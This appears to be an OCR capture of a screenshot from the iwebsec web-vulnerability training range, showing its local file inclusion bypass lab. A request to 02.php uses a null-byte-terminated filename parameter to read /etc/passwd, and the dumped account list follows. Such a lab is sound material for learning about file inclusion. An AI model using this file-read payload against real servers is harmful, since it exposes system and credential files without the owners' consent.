 192.168.100.157/fi/02.php?filename=/etc/passwd%00
6
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
本地文件包含绕过
/02.php?filename=test.txt%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin walk:x:501:501::/home/walk:/bin/bash redis:x:498:499:Redis Database
Server:/var/lib/redis:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin weblogic:x:502:502::/home/weblogic:/bin/bash nginx:x:497:498:Nginx web
server:/var/lib/nginx:/sbin/nologin